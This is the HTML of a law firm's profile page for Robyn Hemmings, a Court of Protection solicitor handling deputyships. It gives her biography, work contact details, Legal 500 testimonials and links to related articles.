class="OurPeopleProfileHeaderBannerstyles__BannerImage-sc-1aemm5m-2 dfUeyP"/><div class="OurPeopleProfileHeaderBannerstyles__Inner-sc-1aemm5m-1 jssLDF"><div class="OurPeopleProfileHeaderBannerstyles__MediaArea-sc-1aemm5m-3 fNCeYL"><div class="OurPeopleProfileHeaderBannerstyles__ImageWrapper-sc-1aemm5m-4 FVLCk"><div class="OurPeopleProfileHeaderBannerstyles__ImageInner-sc-1aemm5m-5 lnWTVC"><img loading="lazy" alt="Robyn Hemmings Image" src="https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.8823529411764706,c_fill,g_auto,w_402/f_auto/q_50/Robyn_Hemming_high_2021?_a=ATFGlAA0" srcSet="https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.8823529411764706,c_fill,g_auto,w_402/f_auto/q_50/Robyn_Hemming_high_2021?_a=ATFGlAA0 402w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.8823529411764706,c_fill,g_auto,w_522/f_auto/q_50/Robyn_Hemming_high_2021?_a=ATFGlAA0 522w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.8823529411764706,c_fill,g_auto,w_641/f_auto/q_50/Robyn_Hemming_high_2021?_a=ATFGlAA0 641w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.8823529411764706,c_fill,g_auto,w_760/f_auto/q_50/Robyn_Hemming_high_2021?_a=ATFGlAA0 760w" sizes="(max-width: 767px) 201px, (max-width: 1919px) 25vw, 380px" class="OurPeopleProfileHeaderBannerstyles__Image-sc-1aemm5m-6 lcvuPe"/></div></div></div><div class="OurPeopleProfileHeaderBannerstyles__ContentArea-sc-1aemm5m-7 jymAOD"><h1 class="OurPeopleProfileHeaderBannerstyles__Title-sc-1aemm5m-8 gcqeLV">Robyn Hemmings</h1><p class="OurPeopleProfileHeaderBannerstyles__InfoArea-sc-1aemm5m-9 jFDuiw">Managing Associate<!-- --> | <!-- -->Oxford | Bristol</p><div class="OurPeopleProfileHeaderBannerstyles__Content-sc-1aemm5m-10 dzSyZD"><span><p>"I have always found Robyn Hemmings to be very engaging and she will always go the extra mile to ensure her clients' best interests are always put to the fore."<br><small>The Legal 500, 2025</small></p>
<p>Call:&nbsp;<a href="tel:01865781092">01865 781092</a> Mobile:&nbsp;<a href="tel:07973908305">0797 390 8305</a></p></span></div><div class="OurPeopleProfileHeaderBannerstyles__LinkArea-sc-1aemm5m-12 fSURuS"><a href="tel: 01865 781092" class="OurPeopleProfileHeaderBannerstyles__Link-sc-1aemm5m-13 eOPJsq"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 48"><path d="M33.771 48c-7.009 0-15.263-4.131-22.452-11.319C3.534 28.9-.666 19.865.086 12.515a14.62 14.62 0 016.795-11C9.086.062 11.1-.346 12.857.293c3.417 1.24 4.831 5.934 6.2 10.475a6.166 6.166 0 01-1.547 6.152l-2.144 2.145c.065.7.6 3.45 5.357 8.209s7.515 5.294 8.246 5.345l2.112-2.133a6.162 6.162 0 016.135-1.545c4.545 1.365 9.246 2.777 10.491 6.2.639 1.762.23 3.774-1.219 5.979a14.616 14.616 0 01-11 6.8 16.632 16.632 0 01-1.717.08M11.169 3a5.124 5.124 0 00-2.64 1.017 11.561 11.561 0 00-5.458 8.8C2.409 19.281 6.287 27.408 13.44 34.56S28.728 45.6 35.186 44.928a11.554 11.554 0 008.794-5.458c.9-1.369 1.207-2.481.906-3.3-.729-2.008-5.055-3.307-8.532-4.352a3.157 3.157 0 00-3.152.794l-2.145 2.146a2.933 2.933 0 01-2.3.856c-1.932-.132-5.264-1.319-10.161-6.216s-6.08-8.227-6.212-10.161a2.952 2.952 0 01.857-2.29L15.39 14.8a3.172 3.172 0 00.8-3.165c-1.047-3.473-2.351-7.793-4.352-8.52A1.913 1.913 0 0011.169 3" fill="currentColor"></path></svg></a><a href="mailto:robyn.hemmings@freeths.co.uk" class="OurPeopleProfileHeaderBannerstyles__Link-sc-1aemm5m-13 eOPJsq"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 25 17"><path d="M23.063.001H.937A.925.925 0 000 .91v14.182a.925.925 0 00.937.909h22.126a.924.924 0 00.937-.909V.91a.924.924 0 00-.937-.909M12 7.91L2.622 1.456h18.756zM1.5 14.546V2.467l9.829 6.766a1.173 1.173 0 00.673.208 1.161 1.161 0 00.665-.2L22.5 2.467v12.079z" fill="currentColor"></path></svg></a><a href="https://www.linkedin.com/in/robyn-hemmings-353090161" target="_blank" class="OurPeopleProfileHeaderBannerstyles__Link-sc-1aemm5m-13 eOPJsq"><svg xmlns="http://www.w3.org/2000/svg" width="20" height="20"><path d="M15.833 0H4.167A4.167 4.167 0 000 4.167v11.666A4.167 4.167 0 004.167 20h11.666A4.167 4.167 0 0020 15.833V4.167A4.167 4.167 0 0015.833 0zM6.667 15.833h-2.5V6.667h2.5zM5.417 5.61a1.47 1.47 0 111.458-1.47 1.465 1.465 0 01-1.458 1.47zm11.25 10.223h-2.5v-4.67c0-2.807-3.333-2.594-3.333 0v4.67h-2.5V6.667h2.5v1.47C12 5.983 16.667 5.823 16.667 10.2z" fill="currentColor"></path></svg></a><a href="/umbraco/api/vcards/download?id=80bb22a1-aa4f-4acd-945a-7c71b7f83179" download="" class="OurPeopleProfileHeaderBannerstyles__VCard-sc-1aemm5m-14 dBEEYb">VCard</a></div></div></div></div></div></section></div>


<div id="react_Components_SplitColumns_DDFE3DC548A13155DAEFA1E72F013680" class="react_Components_SplitColumns_DDFE3DC548A13155DAEFA1E72F013680"><section id="" data-allow-scroll-margin="false" data-flush="" data-reduced="" data-single-col="false" class="SectionWrapperstyles__Container-sc-693cky-0 gQWBfA SplitColumnsstyles__Container-sc-t07rjt-0 jxNYGE"><div class="SectionWrapperstyles__Inner-sc-693cky-1 fGDzdP"><div class="SectionWrapperstyles__SiteWide-sc-693cky-2 jeHixV"><div data-left="true" data-large="true" data-sticky="false" class="SplitColumnsstyles__Column-sc-t07rjt-1 dNPGj"><div><section id="" data-allow-scroll-margin="false" data-flush="none" data-reduced="none" class="SectionWrapperstyles__Container-sc-693cky-0 gQWBfA RichTextstyles__Container-sc-eaquy3-0 bNaGeX"><div class="SectionWrapperstyles__Inner-sc-693cky-1 fGDzdP"><div class="SectionWrapperstyles__SiteWide-sc-693cky-2 jeHixV"><div class="RichTextstyles__Inner-sc-eaquy3-1 efuNUx"><h2 class="RichTextstyles__Title-sc-eaquy3-2 bpNImn">About Robyn</h2><div class="RichTextstyles__Content-sc-eaquy3-3 fCYWrc"><p>Robyn Hemmings joined the Freeths Oxford Court of Protection team in January 2019, coming to the firm from a criminal law background.</p>
<p>Robyn manages a large caseload of deputyships, ranging from elderly clients to clients with significant brain injuries. Robyn’s practical and sensitive approach to deputyships makes her a valuable member of the team. She has brought a fresh perspective to the clients in her caseload, emphasising decisions which improve clients’ quality of life and reflect decisions they would have made for themselves.</p>
<p>Robyn is currently managing cases involving both limited and substantial assets, continuing healthcare funding appeals, disputes between family members, which need to be managed sensitively and with care, as well as cases where there are international assets, involving liaising with solicitors and other organisations in foreign countries.</p>
<p>Robyn is also assisting in making Health and Welfare applications to the Court, as well as gift and Statutory Will applications, some of which have become contested, liaising with the Official Solicitor and respondents.</p>
<p>Robyn received a ‘Distinction in the STEP Advanced Certificate in Advising Vulnerable Clients’.</p></div></div></div></div></section></div></div><div data-right="true" data-large="false" data-sticky="true" class="SplitColumnsstyles__Column-sc-t07rjt-1 dNPGj"><div><section id="" data-theme="sky" class="ContentBoxstyles__Container-sc-14id29z-0 gKDWjM"><h4 class="ContentBoxstyles__Title-sc-14id29z-3 iBmaRB">Contact Robyn</h4><div class="ContentBoxstyles__Content-sc-14id29z-1 dLGEAq"><p><strong>Call: <a href="tel:01865781092">01865 781092 </a></strong></p>
<p><strong>Mobile: <a href="tel:07973908305">0797 390 8305</a></strong></p></div><div class="ContentBoxstyles__CtaArea-sc-14id29z-2 grbirJ"><a class="Buttonstyles__Button-sc-19ou5pv-2 elNLGb" href="mailto:robyn.hemmings@freeths.co.uk" target="_self" aria-label="a link to the page Get in touch by email" data-icon-only="false" data-branding="solid"><div class="Buttonstyles__Text-sc-19ou5pv-0 dLolmX">Get in touch by email</div><div class="Buttonstyles__IconWrapper-sc-19ou5pv-1 bUkIRY"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 14"><path d="M23.942 7.3a.8.8 0 000-.6.788.788 0 00-.163-.25L17.722.226a.731.731 0 00-1.061 0 .8.8 0 00.005 1.1l4.762 4.892H.75a.778.778 0 000 1.556h20.677l-4.761 4.896a.8.8 0 00-.005 1.1.733.733 0 001.061.005l6.056-6.222a.771.771 0 00.163-.25" fill="currentColor"></path></svg></div></a></div></section></div></div></div></div></section></div>
<div id="react_Components_TestimonialsCarousel_51C8C4E84089C55C3E528F3E94BF7FC9" class="react_Components_TestimonialsCarousel_51C8C4E84089C55C3E528F3E94BF7FC9"><section id="" data-allow-scroll-margin="false" data-flush="none" data-reduced="none" class="SectionWrapperstyles__Container-sc-693cky-0 gQWBfA TestimonialsCarouselstyles__Container-sc-1jeupwq-0 eLExFF"><div class="SectionWrapperstyles__Inner-sc-693cky-1 fGDzdP"><div class="SectionWrapperstyles__SiteWide-sc-693cky-2 jeHixV"><h2 class="TestimonialsCarouselstyles__Title-sc-1jeupwq-1 jfXOWR">Testimonials</h2><div class="TestimonialsCarouselstyles__CarouselWrapper-sc-1jeupwq-2 kObbek"><div class="MotionTrackstyles__Container-sc-17ipb3b-0 fhHLFh TestimonialsCarouselstyles__Track-sc-1jeupwq-3 einPzC"><ul class="MotionTrackstyles__Track-sc-17ipb3b-1 bceptz" draggable="false" style="-webkit-touch-callout:none;-webkit-user-select:none;user-select:none;touch-action:pan-y"><li class="TestimonialsCarouselstyles__Item-sc-1jeupwq-4 honvGl"><section data-theme="rose" data-type="person" class="TestimonialCardstyles__Container-sc-lvjr4i-0 bsqbqQ"><div data-img-type="person" class="TestimonialCardstyles__ImageWrapper-sc-lvjr4i-1 fHWCcT"><img alt="" loading="lazy" role="presentation" src="https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.8823529411764706,c_fill,g_auto,w_180/f_auto/q_50/dpr_1.0/v1/People/profile-large-transparent?_a=ATFGlAA0" srcSet="https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.8823529411764706,c_fill,g_auto,w_180/f_auto/q_50/dpr_1.0/v1/People/profile-large-transparent?_a=ATFGlAA0 1x,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.8823529411764706,c_fill,g_auto,w_180/f_auto/q_50/dpr_1.5/v1/People/profile-large-transparent?_a=ATFGlAA0 1.5x,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.8823529411764706,c_fill,g_auto,w_180/f_auto/q_50/dpr_2.0/v1/People/profile-large-transparent?_a=ATFGlAA0 2x,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.8823529411764706,c_fill,g_auto,w_180/f_auto/q_50/dpr_2.5/v1/People/profile-large-transparent?_a=ATFGlAA0 2.5x,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.8823529411764706,c_fill,g_auto,w_180/f_auto/q_50/dpr_3.0/v1/People/profile-large-transparent?_a=ATFGlAA0 3x" class="TestimonialCardstyles__Image-sc-lvjr4i-2 hlKhEz"/></div><div class="TestimonialCardstyles__ContentWrapper-sc-lvjr4i-4 iJThlT"><blockquote class="TestimonialCardstyles__Quote-sc-lvjr4i-5 QKfDk">&quot;I think you know how much we appreciate the arrival of you, Robyn and Freeths…. It is a breath of fresh air for us.&quot;</blockquote><div class="TestimonialCardstyles__Accreditation-sc-lvjr4i-6 hongOg"><div><p class="TestimonialCardstyles__Name-sc-lvjr4i-7 bERzMe">Client testimonial</p></div></div></div></section></li><li class="TestimonialsCarouselstyles__Item-sc-1jeupwq-4 honvGl"><section data-theme="mint" data-type="company" class="TestimonialCardstyles__Container-sc-lvjr4i-0 bsqbqQ"><div data-img-type="sq" class="TestimonialCardstyles__ImageWrapper-sc-lvjr4i-1 fHWCcT"><img alt="" loading="lazy" role="presentation" src="https://res.cloudinary.com/dn5qdgtnh/image/upload/c_lfill,g_auto,w_300/f_auto/q_50/dpr_1.0/v1/placeholder/legal-500?_a=ATFGlAA0" srcSet="https://res.cloudinary.com/dn5qdgtnh/image/upload/c_lfill,g_auto,w_300/f_auto/q_50/dpr_1.0/v1/placeholder/legal-500?_a=ATFGlAA0 1x,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_lfill,g_auto,w_300/f_auto/q_50/dpr_1.5/v1/placeholder/legal-500?_a=ATFGlAA0 1.5x,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_lfill,g_auto,w_300/f_auto/q_50/dpr_2.0/v1/placeholder/legal-500?_a=ATFGlAA0 2x,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_lfill,g_auto,w_300/f_auto/q_50/dpr_2.5/v1/placeholder/legal-500?_a=ATFGlAA0 2.5x,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_lfill,g_auto,w_300/f_auto/q_50/dpr_3.0/v1/placeholder/legal-500?_a=ATFGlAA0 3x" class="TestimonialCardstyles__Image-sc-lvjr4i-2 hlKhEz"/></div><div class="TestimonialCardstyles__ContentWrapper-sc-lvjr4i-4 iJThlT"><blockquote class="TestimonialCardstyles__Quote-sc-lvjr4i-5 QKfDk">&quot;Robyn Hemmings - a very enthusiastic and bright individual within the team.&quot;</blockquote><div class="TestimonialCardstyles__Accreditation-sc-lvjr4i-6 hongOg"><div><p class="TestimonialCardstyles__Name-sc-lvjr4i-7 bERzMe">The Legal 500, 2026</p></div></div></div></section></li><li class="TestimonialsCarouselstyles__Item-sc-1jeupwq-4 honvGl"><section data-theme="rose" data-type="company" class="TestimonialCardstyles__Container-sc-lvjr4i-0 bsqbqQ"><div data-img-type="sq" class="TestimonialCardstyles__ImageWrapper-sc-lvjr4i-1 fHWCcT"><img alt="" loading="lazy" role="presentation" src="https://res.cloudinary.com/dn5qdgtnh/image/upload/c_lfill,g_auto,w_300/f_auto/q_50/dpr_1.0/v1/placeholder/legal-500?_a=ATFGlAA0" srcSet="https://res.cloudinary.com/dn5qdgtnh/image/upload/c_lfill,g_auto,w_300/f_auto/q_50/dpr_1.0/v1/placeholder/legal-500?_a=ATFGlAA0 1x,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_lfill,g_auto,w_300/f_auto/q_50/dpr_1.5/v1/placeholder/legal-500?_a=ATFGlAA0 1.5x,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_lfill,g_auto,w_300/f_auto/q_50/dpr_2.0/v1/placeholder/legal-500?_a=ATFGlAA0 2x,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_lfill,g_auto,w_300/f_auto/q_50/dpr_2.5/v1/placeholder/legal-500?_a=ATFGlAA0 2.5x,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_lfill,g_auto,w_300/f_auto/q_50/dpr_3.0/v1/placeholder/legal-500?_a=ATFGlAA0 3x" class="TestimonialCardstyles__Image-sc-lvjr4i-2 hlKhEz"/></div><div class="TestimonialCardstyles__ContentWrapper-sc-lvjr4i-4 iJThlT"><blockquote class="TestimonialCardstyles__Quote-sc-lvjr4i-5 QKfDk">&quot;Robyn Hemmings - Is a highly competent practitioner.&quot;</blockquote><div class="TestimonialCardstyles__Accreditation-sc-lvjr4i-6 hongOg"><div><p class="TestimonialCardstyles__Name-sc-lvjr4i-7 bERzMe">The Legal 500, 2026</p></div></div></div></section></li><li class="TestimonialsCarouselstyles__Item-sc-1jeupwq-4 honvGl"><section data-theme="mint" data-type="company" class="TestimonialCardstyles__Container-sc-lvjr4i-0 bsqbqQ"><div data-img-type="sq" class="TestimonialCardstyles__ImageWrapper-sc-lvjr4i-1 fHWCcT"><img alt="" loading="lazy" role="presentation" src="https://res.cloudinary.com/dn5qdgtnh/image/upload/c_lfill,g_auto,w_300/f_auto/q_50/dpr_1.0/v1/placeholder/legal-500?_a=ATFGlAA0" srcSet="https://res.cloudinary.com/dn5qdgtnh/image/upload/c_lfill,g_auto,w_300/f_auto/q_50/dpr_1.0/v1/placeholder/legal-500?_a=ATFGlAA0 1x,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_lfill,g_auto,w_300/f_auto/q_50/dpr_1.5/v1/placeholder/legal-500?_a=ATFGlAA0 1.5x,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_lfill,g_auto,w_300/f_auto/q_50/dpr_2.0/v1/placeholder/legal-500?_a=ATFGlAA0 2x,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_lfill,g_auto,w_300/f_auto/q_50/dpr_2.5/v1/placeholder/legal-500?_a=ATFGlAA0 2.5x,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_lfill,g_auto,w_300/f_auto/q_50/dpr_3.0/v1/placeholder/legal-500?_a=ATFGlAA0 3x" class="TestimonialCardstyles__Image-sc-lvjr4i-2 hlKhEz"/></div><div class="TestimonialCardstyles__ContentWrapper-sc-lvjr4i-4 iJThlT"><blockquote class="TestimonialCardstyles__Quote-sc-lvjr4i-5 QKfDk">&quot;I have always found Robyn Hemmings to be very engaging and she will always go the extra mile to ensure her clients&#x27; best interests are always put...</blockquote><button type="button" class="TestimonialCardstyles__QuoteModalBtn-sc-lvjr4i-10 jdHIjZ">Read more</button><div class="TestimonialCardstyles__Accreditation-sc-lvjr4i-6 hongOg"><div><p class="TestimonialCardstyles__Name-sc-lvjr4i-7 bERzMe">The Legal 500, 2025</p></div></div></div></section></li><li class="TestimonialsCarouselstyles__Item-sc-1jeupwq-4 honvGl"><section data-theme="rose" data-type="company" class="TestimonialCardstyles__Container-sc-lvjr4i-0 bsqbqQ"><div data-img-type="sq" class="TestimonialCardstyles__ImageWrapper-sc-lvjr4i-1 fHWCcT"><img alt="" loading="lazy" role="presentation" src="https://res.cloudinary.com/dn5qdgtnh/image/upload/c_lfill,g_auto,w_300/f_auto/q_50/dpr_1.0/v1/placeholder/legal-500?_a=ATFGlAA0" srcSet="https://res.cloudinary.com/dn5qdgtnh/image/upload/c_lfill,g_auto,w_300/f_auto/q_50/dpr_1.0/v1/placeholder/legal-500?_a=ATFGlAA0 1x,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_lfill,g_auto,w_300/f_auto/q_50/dpr_1.5/v1/placeholder/legal-500?_a=ATFGlAA0 1.5x,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_lfill,g_auto,w_300/f_auto/q_50/dpr_2.0/v1/placeholder/legal-500?_a=ATFGlAA0 2x,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_lfill,g_auto,w_300/f_auto/q_50/dpr_2.5/v1/placeholder/legal-500?_a=ATFGlAA0 2.5x,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_lfill,g_auto,w_300/f_auto/q_50/dpr_3.0/v1/placeholder/legal-500?_a=ATFGlAA0 3x" class="TestimonialCardstyles__Image-sc-lvjr4i-2 hlKhEz"/></div><div class="TestimonialCardstyles__ContentWrapper-sc-lvjr4i-4 iJThlT"><blockquote class="TestimonialCardstyles__Quote-sc-lvjr4i-5 QKfDk">&quot;Robyn Hemmings is highly skilled and an asset to each matter.&quot;</blockquote><div class="TestimonialCardstyles__Accreditation-sc-lvjr4i-6 hongOg"><div><p class="TestimonialCardstyles__Name-sc-lvjr4i-7 bERzMe">The Legal 500, 2025</p></div></div></div></section></li><li class="TestimonialsCarouselstyles__Item-sc-1jeupwq-4 honvGl"><section data-theme="mint" data-type="company" class="TestimonialCardstyles__Container-sc-lvjr4i-0 bsqbqQ"><div data-img-type="sq" class="TestimonialCardstyles__ImageWrapper-sc-lvjr4i-1 fHWCcT"><img alt="" loading="lazy" role="presentation" src="https://res.cloudinary.com/dn5qdgtnh/image/upload/c_lfill,g_auto,w_300/f_auto/q_50/dpr_1.0/v1/placeholder/legal-500?_a=ATFGlAA0" srcSet="https://res.cloudinary.com/dn5qdgtnh/image/upload/c_lfill,g_auto,w_300/f_auto/q_50/dpr_1.0/v1/placeholder/legal-500?_a=ATFGlAA0 1x,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_lfill,g_auto,w_300/f_auto/q_50/dpr_1.5/v1/placeholder/legal-500?_a=ATFGlAA0 1.5x,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_lfill,g_auto,w_300/f_auto/q_50/dpr_2.0/v1/placeholder/legal-500?_a=ATFGlAA0 2x,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_lfill,g_auto,w_300/f_auto/q_50/dpr_2.5/v1/placeholder/legal-500?_a=ATFGlAA0 2.5x,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_lfill,g_auto,w_300/f_auto/q_50/dpr_3.0/v1/placeholder/legal-500?_a=ATFGlAA0 3x" class="TestimonialCardstyles__Image-sc-lvjr4i-2 hlKhEz"/></div><div class="TestimonialCardstyles__ContentWrapper-sc-lvjr4i-4 iJThlT"><blockquote class="TestimonialCardstyles__Quote-sc-lvjr4i-5 QKfDk">&quot;Robyn Hemmings can examine a case with the ability to focus on the pertinent points. This talent brings comfort to clients as they feel in safe an...</blockquote><button type="button" class="TestimonialCardstyles__QuoteModalBtn-sc-lvjr4i-10 jdHIjZ">Read more</button><div class="TestimonialCardstyles__Accreditation-sc-lvjr4i-6 hongOg"><div><p class="TestimonialCardstyles__Name-sc-lvjr4i-7 bERzMe">The Legal 500, 2022</p></div></div></div></section></li></ul></div></div></div></div></section></div>
<div id="react_Components_InsightsCarousel_32920F92E10446FCC540E1A5F94790C8" class="react_Components_InsightsCarousel_32920F92E10446FCC540E1A5F94790C8"><section id="" data-allow-scroll-margin="false" data-flush="none" data-reduced="none" data-is-events="false" class="SectionWrapperstyles__Container-sc-693cky-0 gQWBfA InsightsCarouselstyles__Container-sc-1d1qupz-0 cssyAz"><div class="SectionWrapperstyles__Inner-sc-693cky-1 fGDzdP"><div class="SectionWrapperstyles__SiteWide-sc-693cky-2 jeHixV"><div class="InsightsCarouselstyles__ContentWrapper-sc-1d1qupz-2 ceKPBg"><h2 class="InsightsCarouselstyles__Title-sc-1d1qupz-3 jsvQfC">Related news &amp; articles </h2></div><div class="InsightsCarouselstyles__DesktopOverflow-sc-1d1qupz-1 mzBf"></div><div class="InsightsCarouselstyles__CarouselWrapper-sc-1d1qupz-6 eLYkgT"><section aria-live="polite" aria-atomic="true" class="LiveRegionstyles__Container-sc-1tbgk45-0 VRzrV">1<!-- --> of <!-- -->1</section><div class="MotionTrackstyles__Container-sc-17ipb3b-0 fhHLFh InsightsCarouselstyles__Track-sc-1d1qupz-7 deFBMO"><ul class="MotionTrackstyles__Track-sc-17ipb3b-1 bceptz" draggable="false" style="-webkit-touch-callout:none;-webkit-user-select:none;user-select:none;touch-action:pan-y"><li class="InsightsCarouselstyles__Item-sc-1d1qupz-8 jYJnuP"><div data-is-event="false" data-is-video="false" class="ArticleCardstyles__Container-sc-1full6o-0 gPuDTF"><a href="/insights-events/legal-articles/2020/missing-persons-how-to-protect-a-loved-ones-property-and-financial-affairs/" target="_self" title="Read more" class="ArticleCardstyles__OverlayLink-sc-1full6o-1 kOorB"></a><img alt="" loading="lazy" role="presentation" src="https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.737037037037037,c_fill,g_auto,w_676/f_auto/q_50/v1/Website%20Banner%20Images/Business%20Services/COMPETITION_LAW_CARTELS_-_Buildings_Building_real_estate_Windows_of_Skyscraper_Business_Office_Corporate_building_in_London_HK_AdobeStock_78233614?_a=ATFGlAA0" srcSet="https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.737037037037037,c_fill,g_auto,w_676/f_auto/q_50/v1/Website%20Banner%20Images/Business%20Services/COMPETITION_LAW_CARTELS_-_Buildings_Building_real_estate_Windows_of_Skyscraper_Business_Office_Corporate_building_in_London_HK_AdobeStock_78233614?_a=ATFGlAA0 676w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.737037037037037,c_fill,g_auto,w_731/f_auto/q_50/v1/Website%20Banner%20Images/Business%20Services/COMPETITION_LAW_CARTELS_-_Buildings_Building_real_estate_Windows_of_Skyscraper_Business_Office_Corporate_building_in_London_HK_AdobeStock_78233614?_a=ATFGlAA0 731w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.737037037037037,c_fill,g_auto,w_786/f_auto/q_50/v1/Website%20Banner%20Images/Business%20Services/COMPETITION_LAW_CARTELS_-_Buildings_Building_real_estate_Windows_of_Skyscraper_Business_Office_Corporate_building_in_London_HK_AdobeStock_78233614?_a=ATFGlAA0 786w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.737037037037037,c_fill,g_auto,w_840/f_auto/q_50/v1/Website%20Banner%20Images/Business%20Services/COMPETITION_LAW_CARTELS_-_Buildings_Building_real_estate_Windows_of_Skyscraper_Business_Office_Corporate_building_in_London_HK_AdobeStock_78233614?_a=ATFGlAA0 840w" class="ArticleCardstyles__Image-sc-1full6o-3 fhRACg"/><div class="ArticleCardstyles__FilterTags-sc-1full6o-4 fUTsgb"><div class="ArticlePillLinksstyles__Container-sc-yhxjve-0 bXAPIV"><div href="" target="_self" style="--pillColour:#fad4e0;--txtColour:#002e40" class="ArticlePillLinksstyles__Pill-sc-yhxjve-1 lbTwb">Article</div></div></div><div class="ArticleCardstyles__Content-sc-1full6o-6 gTiSIA"><time class="ArticleCardstyles__Date-sc-1full6o-7 kNIVeI">30/07/2020</time><h3 class="ArticleCardstyles__Title-sc-1full6o-8 iknxkU">Missing Persons: how to protect a loved one&#x27;s property and financial affairs</h3></div><span class="ArticleCardstyles__LinkIcon-sc-1full6o-12 byczrt"></span></div></li><li class="InsightsCarouselstyles__Item-sc-1d1qupz-8 jYJnuP"><div data-is-event="false" data-is-video="false" class="ArticleCardstyles__Container-sc-1full6o-0 gPuDTF"><a href="/insights-events/legal-articles/2020/what-does-the-application-process-to-become-a-deputy-involve/" target="_self" title="Read more" class="ArticleCardstyles__OverlayLink-sc-1full6o-1 kOorB"></a><img alt="" loading="lazy" role="presentation" src="https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.737037037037037,c_fill,g_auto,w_676/f_auto/q_50/v1/Website%20Banner%20Images/Business%20Services/COMPETITION_LAW_CARTELS_-_Buildings_Building_real_estate_Windows_of_Skyscraper_Business_Office_Corporate_building_in_London_HK_AdobeStock_78233614?_a=ATFGlAA0" srcSet="https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.737037037037037,c_fill,g_auto,w_676/f_auto/q_50/v1/Website%20Banner%20Images/Business%20Services/COMPETITION_LAW_CARTELS_-_Buildings_Building_real_estate_Windows_of_Skyscraper_Business_Office_Corporate_building_in_London_HK_AdobeStock_78233614?_a=ATFGlAA0 676w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.737037037037037,c_fill,g_auto,w_731/f_auto/q_50/v1/Website%20Banner%20Images/Business%20Services/COMPETITION_LAW_CARTELS_-_Buildings_Building_real_estate_Windows_of_Skyscraper_Business_Office_Corporate_building_in_London_HK_AdobeStock_78233614?_a=ATFGlAA0 731w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.737037037037037,c_fill,g_auto,w_786/f_auto/q_50/v1/Website%20Banner%20Images/Business%20Services/COMPETITION_LAW_CARTELS_-_Buildings_Building_real_estate_Windows_of_Skyscraper_Business_Office_Corporate_building_in_London_HK_AdobeStock_78233614?_a=ATFGlAA0 786w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.737037037037037,c_fill,g_auto,w_840/f_auto/q_50/v1/Website%20Banner%20Images/Business%20Services/COMPETITION_LAW_CARTELS_-_Buildings_Building_real_estate_Windows_of_Skyscraper_Business_Office_Corporate_building_in_London_HK_AdobeStock_78233614?_a=ATFGlAA0 840w" class="ArticleCardstyles__Image-sc-1full6o-3 fhRACg"/><div class="ArticleCardstyles__FilterTags-sc-1full6o-4 fUTsgb"><div class="ArticlePillLinksstyles__Container-sc-yhxjve-0 bXAPIV"><div href="" target="_self" style="--pillColour:#fad4e0;--txtColour:#002e40" class="ArticlePillLinksstyles__Pill-sc-yhxjve-1 lbTwb">Article</div></div></div><div class="ArticleCardstyles__Content-sc-1full6o-6 gTiSIA"><time class="ArticleCardstyles__Date-sc-1full6o-7 kNIVeI">03/07/2020</time><h3 class="ArticleCardstyles__Title-sc-1full6o-8 iknxkU">What does the application process to become a Deputy involve?</h3></div><span class="ArticleCardstyles__LinkIcon-sc-1full6o-12 byczrt"></span></div></li></ul></div></div></div></div></section></div>
<div id="react_Components_ContactInfoBanner_256F4E2E389879BEB80BD9EC1413C059" class="react_Components_ContactInfoBanner_256F4E2E389879BEB80BD9EC1413C059"><section id="" data-allow-scroll-margin="false" data-flush="none" data-reduced="none" data-theme="coral" data-has-bg="false" class="SectionWrapperstyles__Container-sc-693cky-0 gQWBfA ContactInfoBannerstyles__Container-sc-1t235m-0 cWAnMs"><div class="SectionWrapperstyles__Inner-sc-693cky-1 fGDzdP"><div class="SectionWrapperstyles__SiteWide-sc-693cky-2 jeHixV"><div class="ContactInfoBannerstyles__Inner-sc-1t235m-1 hzCalO"><div class="ContactInfoBannerstyles__ContentBlock-sc-1t235m-10 ekfocM"><div class="ContactInfoBannerstyles__ContentBlockInner-sc-1t235m-11 iyXeH"><span class="ContactInfoBannerstyles__SubTitle-sc-1t235m-12 iicglm">Get in touch</span><h2 class="ContactInfoBannerstyles__Title-sc-1t235m-13 jkXFYe">Contact us today</h2><div class="ContactInfoBannerstyles__Content-sc-1t235m-14 jElhCp"><p>Whatever your legal needs, our wide ranging expertise is here to support you and your business, so let’s start your legal journey today and get you in touch with the right lawyer to get you started.</p></div><div 